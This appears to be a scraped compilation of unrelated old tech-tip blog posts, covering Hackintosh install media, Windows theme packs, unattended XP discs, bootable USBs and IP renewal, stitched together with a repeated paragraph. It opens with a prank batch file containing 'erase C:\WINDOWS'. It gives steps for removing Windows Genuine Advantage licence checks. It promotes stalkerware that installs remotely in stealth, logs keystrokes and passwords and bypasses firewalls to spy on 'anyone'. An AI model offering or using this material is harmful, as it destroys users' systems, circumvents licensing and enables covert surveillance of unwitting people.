- Go to Notepad and type "erase C:\WINDOWS" and save it as cea.cmd.
- Now DON'T Run the file or you'll lose your WINDOWS map.
How to Compress Mac OS X Leopard to a Single Layer DVD
OSX86 users who are trying to use Retail Install method needs to burn Leopard Disk on DVD. Since the size of leopard DVD is more than 6.4 GB so you need to burn a Dual Layer Disk. Most of us having Single Layer DVD writers. Some have Dual Layer writers but finding a blank disc is also a pain. So here’s a short and quick foolproof guide to making a SL-DVD leopard install disc. Cheers to rathalos for superb n easy instructions.
What you need
1. Original Leopard developers seed (.dmg)(6.55Gb)
2. One blank DVD (+1 backup blank just in case you screw up)
3. Mac OS X 10.4.X Tiger (This is important, leopard screws up disc burning)
4. 6.55Gb+6.55Gb+4.7Gb=17.8Gb of hard disc space
Method
1. Mount the Original Leopard DMG (jus double click u idiot!!)
2. Open Disc Utility (under Applications -> Utilities)
3. Click on New Image (at the top u fool!!)
4. Name the image as dump (save on desktop!!)
5. Put the type as sparse image
6. Put the size as DL-DVD (8Gb), and click create
7. Mount dump.sparse
8. In disc utility, select the dump image and click the restore tab
9. Drag the mounted Mac OS X Install DVD to the Restore from field
10. Drag the mounted dump to the Restore to field (or equivalent)
11. Click Restore and wait.. (have some patience… ZEN…)
12. Once that is done, open up the dump mounted image
13. Remove the Developers Tools under Optional Installs
14. Use finder’s Go to Folder option and navigate to /Volumes/dump/System
15. Go to Installation -> Packages
16. Proceed to remove anything that has Printer in it (u can always get from vendors)
17. Proceed to remove languages that you do not need (like french, german)
18. Verify in Disc Utility on the size of your dump (should be 4.3Gb or less)
19. Return to Disc Utility
20. Click on New Image
21. Name the image as burn (save on desktop!!)
22. Put the type as sparse image
23. Put the size as SL-DVD(4.7Gb), and click create
24. Select the burn image and click the restore tab
25. Drag the mounted dump to the Restore from field
26. Drag the mounted burn to the Restore to field (dont mix up!!!)
27. Click Restore and wait.. (have some patience… ZEN…)
28. Once its done, burn it to DVD (in Tiger, not leopard)
Finally, it's time for the second release of Snow Transformation Pack. Since this release is mainly for fixing bugs I found so people who enjoy first release without problem may not find it exciting. But for people who couldn't get it working right, this version should be a lot better than the first ones. You can now use application like jDownloader and install in non-English edtion OS without trouble. Dock is now RocketDock with older but more stable StackDocklet. I still don't know what really caused no sound issue so let's hope it got fixed right among things I did in this release.
Changes in version 1.5
-Changed Dock application from RK Launcher to RocketDock with older StackDocklet for performance/stability (new configuration)
-Fixed Desktop Theme Enhancements being checked even they aren't checked from configuration
-Fixed FontSmoothingGamma value that breaks some applications like jDownloader
-Fixed reboot prompt to restore Windows Explorer shell if user choose not to reboot
-Fixed system files modification compatibilities with non-English edition OS
-Fixed x64 system files modification compatibilities
Download: Snow Transformation Pack 1.5


Download is resumable & acceleration enabled for download managers.
File Name: STP15.zip | File Size: 30.59MB | Release Date: 18-Oct-2010
MD5 hash for packed EXE: 52C20A939DD69741C5FCBDEB41AF4EA8
If you can't download or install STP, please visit our STP FAQ page.
Bring to your desktop the look of Microsoft's Windows 7 operating system
Seven Transformation Pack will convert your XP based system to look like Windows 7 and some of its features emulated. You don't have to purchase Windo
ws 7 or any 3rd-party applications to get Windows 7 UI experiences. This transformation pack will simply make it done for you for free!
This will update your Windows XP and Windows Server 2003 with Windows Seven GUI by adding some themes and replacing system files.
Seven Transformation Pack gives to your system the fresh and cool look of Microsoft's new operating system: Windows 7. The pack changes most of the system icons, skins and toolbars and also adds new enhancements to your desktop.
Features
Seven Transformation Pack will replace many of the resources in Windows Vista/XP/Server 2003. It can change such things as:
- Boot screen
- Welcome Screen / Logon Screen
- New msstyles files (visual styles)
- New desktop and file icons
- New toolbar icons
- Progress Dialogs
- Sounds scheme
- System Tray icons
- New Wallpapers
- Some Windows 7's popular features
- And much more
Size / OS: 35.4 MB / Windows XP / 2003 / Vista / XP X64 / Vista64
Windows7 Genuine Activation
If you are looking for a way to fully uninstall and remove Windows Genuine Advantage (WGA) then you've come to the right place. I will give you a step by step Windows Genuine Advantage removal plan that you can use immediately.
Also, if you really don't understand any of this then don't worry, on the bottom of this article I will place a link that will lead to an uninstall software that works 100% automatically.
How To Remove Windows Genuine Advantage Notification
1) Go to the Start Menu tab and click on Run.
2) Once Run has been opened, type in system32 and click on ok. Once processed, go to Tools and then go to Folder Options and hit the View button.
3) Click on Check which is beside "Hide extensions for known file types". This way, you can uncheck.
4) Now you've got to find WgaLogon.dll and you have to rename it with another extension. To do this, you should add a "1" after WgaLogon. If a warning pops up for changing the name, click on yes.
5) Now you've got to find and delete the WgaTray.exe file that's in the System32. Once the file has been deleted, go straight to the "Processes" tab and highlight WgaTray.exe and click on "End Process".
6) Go back to System32 and delete the WgaLogon.dll application. Then you got to change the name back to the original name.
Windows 7 From USB Drive
Requires 2 Simple Steps
I have found a much easier way to install Windows 7 from a USB Flash drive. Unlike other methods where you have to write complicated commands, this method can be completed even by those who have very little computer background.
The whole process takes only two steps, run UNetbootin, load the Windows 7 ISO file, and finally restart your computer. See how we installed Ubuntu from USB using UNetbootin here.
Before you begin, you will require the following:
- USB Flash Drive (4GB minimum)
- Windows 7 ISO Image file
- UNetbootin
Note: If UNetbootin doesn’t work, try out the Microsoft’s official tool called Windows 7 USB/DVD Tool.
Now insert the USB drive, run UNetbootin, and select Disk Image as ISO. Browse your local drive for Windows 7 ISO that you downloaded and click Open. Now Select Type as USB and choose the drive. Once done, it will look like a bit similar to the screenshot shown below.

Click OK and it will begin extracting all installation files to the USB drive. The whole process will take some time(10-15 minutes), so have patience.

Once the installation is complete, reboot your computer. Now while your system is starting up press the appropriate button(usually F1, F2, F12, ESC, Backspace, or Escape) to bring up Bios Boot Menu. Change the startup order to boot USB by default, usually you will have to press F6 to move the selected USB device

GoodLuck
1) Right click on the file or folder you want to include in the archive and select Add to archive option
Figure 1
2) Check the option Create SFX Archive or choose Convert Archive to SFX
in Tools menu of Winrar after opening archive
Figure 2
3) Now select the Advanced tab and then click the button SFX Options
Figure 3
4) Type the location of the path where to extract the contents of the archive automatically and check the option Save and restore paths
Figure 4
5) You can spice up your archive look by displaying custom icon for it. For this click the Text and Icon tab. Type the desired title and text to display.
Figure 5
6) Click Browse button under Load SFX logo from the file section and navigate to a logo (.bmp file) of the archive and open it. Also you can add an icon by clicking the Browse button under Load SFX icon from the file section and then opening a .ico file for it.
7) Click OK button. Click OK button in the main window
8) The self-extracting archive will be formed
Figure 6
9) Double click the archive to open it. Then click Install button to extract the files to the default location to test the archive.
Automate the installation of Windows XP
Windows to include or exclude individual components, set the display resolution, and
more. Here’s how you do it.
1: To begin with, insert your Windows XP installation CD into the drive and copy the entire contents of the CD to a folder on your hard drive.
2: Navigate to the Support > Tools folder on the CD and double-click the Deploy.cab file. Copy all the files to a folder on your hard disk.
3: The crucial part begins now—creating the answer file. To execute the Windows Setup Manager, double-click the Setupmgr.exe file from the contents of Deploy.cab, which you just copied onto the hard drive. The next step explains the option you need to select from the first few dialog boxes that appear.
4: The first few steps of the wizard are self-explanatory. Select the following options from the successive dialog boxes: Create a new answer file; Windows unattended installation (Select the appropriate Windows version); “Fully automated”; “No, this answer file will be used to install from CD”; and finally, accept the license agreement.
5: Under General Settings, you can customise the installation of Windows by providing the default name and organisation, display settings, time zone and the product key. Fill in the fields using the drop-down lists or by keying in the details. If you don’t select an option from the drop-
down lists, the default values will be used.
6: Under Network Settings, configure the computer name, administrator password, networking components and workgroup. If you are specifying the Administrator password, make sure you check the option to encrypt the password in the answer file. If you have a static IP address, you can specify the settings under the Networking Components section.
7 : Use the Advanced Settings section only to configure telephony, browser and shell settings and installation folders. Under Browser and Shell Settings, click the browser settings button to set the home page and add Favorites. If you are on a network, you can also specify the proxy settings.
8 : After you’re done,click Finish and save the answer file as “winnt.sif” when you are prompted. Advanced users can further tweak the answer file by referring to the Help file called Ref.chm in the same folder as the Setup Manager. Finally, copy the answer file to the i386 folder in the Windows XP installation folder you created in the beginning.
9: To burn a bootable installation disc, you need the boot sector of the Windows XP CD. Download it from www.tacktech.com/pub/microsoft/bootfiles/bootfiles.zip, and extract the boot sector file to a folder. This file will be used with Nero Burning ROM to create the bootable disc.
10 : Launch Nero and select CD-ROM(Boot) from the New Compilation dialog bo Under the Boot tab, specify the boot sector file you extracted. Set the emulation as “No emulation”, and keep the boot message blank. Most importantly, remember to set the “Number of loaded sectors” as 4.
11: Under the Burn tab, set the write method to disc at-once. Click the New button to begin adding files and folders to the compilation. Drag all the contents of the Windows XP installation disc that you copied to your hard drive (with the answer file in the i386 folder) into the left pane.
12: Insert a blank CD into the optical drive and hit the Burn button. Wait a few minutes and there you go! Your unattended Windows XP installation disc is ready!!!
Software needed:Microsoft .Net Frame work,Windows Unattended CD Creator
To create a bootable XP CD that pre-installs additional programs, first install Windows Unattended CD Creator (WUCC). You need to have Microsoft .NET Framework 1.1 or higher installed.Windows Unattended CD Creator is a very small application that will help you create an user-customized Windows bootable CD. You can choose which drivers, components or hotfixes to be installed and you can even set your network settings. All you need to do in a normal Windows installation is taken cared of by this little application, so you can install your operating system in the fastest way possible.
Download:Windows Unattended CD Creator
When you open WUCC, you will be asked for the Windows CD or the directory of the Windows install files (the CD must be bootable). To add these files, click Select. Afteradding the install files, select a targetdirectory for the new Windows CD (or you can modify the source directory provided it is not read-only). If you going to “Select target directory”, then it is better to use a new directory rather than an existing one. The target directory will be a temporary location the software will use to create your disc image.After you create your disc, you candelete this
directory.
Now,you can add Windows hot-fixes like those to Internet Explorer, WMP, DirectX, etc. Find
these in the Hotfixes tab. Click the Select button to import the .exe files. When you select one, it will ask for a short name in 8.3 format, like “Explorer.exe”. After confirming the name, click Add.Change to the Software tab. Here you add the software you want to install along with the Windows installation. Provide a name for the software in the Software Description box.Then “Select” the software type (Files Only or Directory). You’ll see that the files are being added to the program list. Click a program from the list and then click Select to enter the program’s start parameters (basically, the path from where it will be installed). Repeat this for every program in the program list.
The start parameter is like
“%CDROM%\Software\...”If you don’t want to copy the programs to the Windows CD, click
the checkbox titled “Install directly from…”, but when you repeat the step where you provide the start parameters, you must type a valid source path. Change the default “%CDROM%\Software\...”to the actual path, say: “C:\My Software\...\...”
When all your programs have been provided with their start parameters, switch to the Done tab. Here you’ll see the list of directories that will be included in the Windows CD. If the size of the disc you’ve made is larger than the disc size (usually 700 MB), you can delete unnecessary directories, or you can split the files according to the disc size. You can also use a DVD.
Finally, click “Create ISO-image” to create the image for the new Windows bootable CD. Write this image onto a disc. You can now delete the temporary folder (the target directory in the “Source-CD” tab) you created.
Remote pc spyware and hacking softwares
1. Sniper Spy (Remote Install Supported) SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.
SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.Once installed on the remote PC(s) you wish, you only need to login to your own personal SniperSpy account to view activity logs of the remote PC’s! This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access!
Do you want to Spy on a Remote PC? Expose the truth behind the lies! Unlike the rest, SniperSpy allows you to remotely spy any PC like a television! Watch what happens on the screen LIVE! The only remote PC spy software with a SECURE control panel!
This Remote PC Spy software also saves screenshots along with text logs of chats, websites, keystrokes in any language and more. Remotely view everything your child, employee or anyone does while they use your distant PC. Includes LIVE admin and control commands!
SniperSpy Features:
1. SniperSpy is remotely-deployable spy software
2. Invisibility Stealth Mode Option. Works in complete stealth mode. Undetectable!
3. Logs All Keystrokes
4. Records any Password (Email, Login, Instant Messenger etc.)
5. Remote Monitor Entire IM Conversations so that you can spy on IM activities too
6. Captures a full-size jpg picture of the active window however often you wish
7. Real Time Screen Viewer
8. Remotely reboot or shutdown the PC or choose to logoff the current Windows user
9. Completely Bypasses any Firewall
For more information on this program and download details visit the following link
SniperSpy
2. Win Spy (Remote Install Supported)

Win-Spy Software operates in stealth mode. It will not appear in Windows Start, System Tray, Desktop, Task Manager or Add/Remove Programs.
Win Spy Features:
1. Monitor Chat Room (dual side) and web activity
2. Remote Monitor any Email
3. Remote Monitor children’s activity on any PC
4. Records any Password (Email, Login, Instant Messenger etc.)
5. Monitor Remote PC Webcam
For more information on this program and download details visit the following link
Win Spy
3.Mobile spy(Cellphone hacking)

There exists many cell phone spy softwares on the market and hence people often get confused about which cell phone spy software to go for. To make this job simpler for you we personally tested some of the top cell phone spy softwares and based on the results we conclude Mobile Spy as one of best one.
Mobile Spy is one of the best and award winning cell phone spy softwares on the market with an affordable price. Mobile Spy team provides an excellent support and hence it becomes just a cakewalk to spy on your favorite cell phone! Today with an excessive usage of cell phones by many teenagers it becomes necessary for their parents to perform cell phone spying. So what are you waiting for? If you’re really serious to spy on a cell phone then Mobile Spy is for you. Go grab Mobile Spy now and expose the truth.
To find why Mobile spy is the the best here is the complete review of mobile spy
Download
Windows Linux
UNetbootin is a free portable tool for both Windows and Linux that lets you create bootable live USB drives for a variety of Linux distributions. It also lets you do a quick ‘frugal install’, but we will only cover the procedures for creating a bootable live Ubuntu USB in this post.
Once you run this tool, you get two choices. Either you can select to download a Linux distribution from the list or you can locate the disk image of the Linux distribution you downloaded. If you have not downloaded Ubuntu yet, select Ubuntu from the list of Linux distributions and then select the latest version 9.04_live from the list.

In my case, I already downloaded Ubuntu 9.04 Desktop Edition Image file(.iso file) from the website, so the later option would be best for me.

In the next step, select the Type of installation, in our case it is USB Drive. Once done, click OK and it will begin extracting and copying the files to the USB Drive.
Note: You should have a USB Drive with a minimum 1GB of free memory.

Once the installation is complete, it will ask you to restart the computer. Click Reboot Now to restart your system.

Now while your system is starting up press the appropriate button(usually F1, F2, F12, ESC, Backspace, or Escape) to bring up Bios Boot Menu. Now change the startup order to boot USB by default, usually you will have to press F6 to move the selected USB device on top. Once done, save changes and restart the system. Now you will have Ubuntu running from USB drive.
 If you have a netbook like MSI Wind or Asus EEEPC and figuring out how to Install OSX86,Then first of all you have to create a bootable USB stick because netbooks doesn’t have Optical drives.The procedure is easy but you have to arrange a Mac or Hack {OSX86} for this guide.You need to have a USB stick 4Gb / 8GB according to size of your OSX86 Distro like iAtkos sized at 2.5 Gb so 4GB Pendrive is sufficient while iPC sized at 4.4 GB and 8GB pendrive is needed.
If you have a netbook like MSI Wind or Asus EEEPC and figuring out how to Install OSX86,Then first of all you have to create a bootable USB stick because netbooks doesn’t have Optical drives.The procedure is easy but you have to arrange a Mac or Hack {OSX86} for this guide.You need to have a USB stick 4Gb / 8GB according to size of your OSX86 Distro like iAtkos sized at 2.5 Gb so 4GB Pendrive is sufficient while iPC sized at 4.4 GB and 8GB pendrive is needed.- Requirements :
- USB stick 4GB / 8GB.
- ISO Mac OSX86 Leopard.
- Mac Machine.
- OSX86 tool Download here.
1. First, we need to prepare the USB drive. Fire up Disk Utility, select the USB drive, and go to the partition tab. Select “1 partition” from the drop-down menu, name the drive whatever you wish (i.e. Mac OS X Installer), make sure the format is “Mac OS Extended (Journaled)” in the next field, and then select the “Options” button below the partition map picture. Select MBR (Master Boot Record) not Apple GUID. Select “OK” and then apply your changes. Disk Utility will create 1 partition, use MBR, etc.
2. Now, “restore” the image of the DVD installer onto the USB drive. I’m using an image file (ISO) but you can use a DVD also. The image must be listed in the left pane of Disk Utility, if it’s not there, drag the image file over. Select the USB drive, go to the “Restore” tab. It’s pretty straightforward from here. Select your image/DVD as the source, and the USB drive as the target. And away you go.

3. Run OSx86 Tools, click install EFI/Run FDISK, choose to install PC EFI 8 on your USB Flash Disk.

That’s it. Just restart and boot from USB Flash Disk, and now we can start install Leopard from USB Flash Disk.
As first on question how to change IP address? and can i change my IP address we can give you 2 answers and actually 2 solutions.
First solution is changing IP address through command prompt and releasing and renewing your IP address assigned to you from ISP.
Remember that it is only valid if your ISP assign you dynamical IP address. Dynamical IP address means that you will obtain another IP address every time you are connected to the internet. If you have static IP address then you will with this method be able to renew your IP address but your IP address (static IP address) will be not changed. If you have static IP address then theonly way for changing IP address is calling your ISP and give them good reason why you want to change IP address.
Back to first method for more details regarding answer on question how to change ip address. To change computer IP address (WIndows XP):
* Go to "Start", "Run"
* type "cmd"
* In black window open type "ipconfig /release"
* type "ipconfig /renew"
Alternative method for changing IP address which will give you same results for Windows XP is through:
* "Start"
* "Settings"
* "Network Connections"
* Into Networks Connection window and you will see your internet connection (something like Local Area Connection )
* Select it and with right mouse chose "Disable". Wait a few moments until process has been finished
* then again select your internet connection with right mouse and click on "Enable"
Below is method to change IP address in Windows Vista:
* "Start"
* Right click on "Networks" and then "Properties"
* "Network and Sharing Centre"
* Into "Network and Sharing Centre" right click on your network card
* Select "Diagnose" and then into "Windows Network Diagnostics" window select "Reset the network adapter"
* Finally give Vista permission to continue
To change IP address in Windows 7 follow these steps:
* "Start" and then go to "Control Panel"
* Left click on "Network and Internet" and then choose "Network and Sharing Center"
* On the left side choose "Change adapter settings"
* Right click on your network card and from the drop-down choose "Properties"
* Under the "Networking" tab
* Choose "Internet Protocol Version 4 (TCP/IPv4)" or "Internet Protocol Version 6 (TCP/IPv6)" and then click on "Properties"
* In next window you have option between "Obtain an IP Address Automatically" and "Use the following IP Address"
* You need almost always to select "Obtain an IP Address Automatically" to change IP address automatically
* Finally click on "OK" and your IP address should be changed
Note that you need to type everything without quotes in our examples above.
Import: Your IP address will be renewed in any situation using methods above but will be change only if your ISP assign you dynamical ip address each time you are connected to the internet.
The people who are behind static ip address do not have another choice than change IP address location by using of proxy server (See tutorial about proxy server How to Hide IP Address?).
Do not misunderstood us. You can use same methods described above for renewing your IP address (if you have slow connection or other network trouble with your ISP) but your IP address will not be changed and will still remain same.
1. Boot with mac OSX boot disc
2. Goto Utilities and enter Terminal
3. in the terminal type
diskutil list
Make a note of which disk has the partitions(rdisk0, rdisk1, etc)
4. type
fdisk -e /dev/rdisk0
you might see the MBR error, don't worry about it.
5. type
p
and you should see all your partitions. At this point you would want to figure out which partitions you want to boot into first. If you have 2 partitions then flag the one you want to be primary last.
For example, you have 2 partitions, 1 and 2.Partition 2 holds windows 7 and 1 holds OSX Snow Leopard. You want to boot into OSX boot loader to choose which parition to boot, in this case you want to flag the windows partition active first, then flag the OSX partition active,
6. so you would type
f 2
write
y
f 1
write
y
exit
This would fix your problem, eject your CD and reboot.
To embed a video from YouTube into your blog, simply copy the code from the ‘Embed’ box on the video’s YouTube page. You can find the ‘Embed’ box directly below the video.
Embed a YouTube video
Clicking on the ‘Embeb’ box will open another box where you can customize the video further.
When posting videos to my blog I normally choose the smallest size, which is 425 × 344. I then edit the size changing it to 325 × 244.
Youtube
To embed the YouTube video within your blog post, click ‘Edit HTML’ from within the post editor. Next, paste the video’s code into the body of your post.
split files Welcome to GSplit! This application is a free reliable file splitter that lets you split your large files (like Self-Extracting archives, Zip archives, disk images, multimedia, music, video, backup, image, archive, log, large text, document files...) into a set of smaller files called pieces. file splitter These pieces are easier to: * copy to floppy or any removable media disks. * distribute over the Internet, networks. * send by email (forget attached file size restrictions imposed by some ISP, pop3, SMTP and other e-mail servers). * archive to CD, DVD, USB Flash drive and strick, Zip disk, and any other storage device. * upload to host accounts, file delivery services, online file hosting sites... that have restrictions on file sizes. * share with friends, colleagues or other users through networks and the Internet. * exchange using Instant Messaging clients or Instant Messenger programs...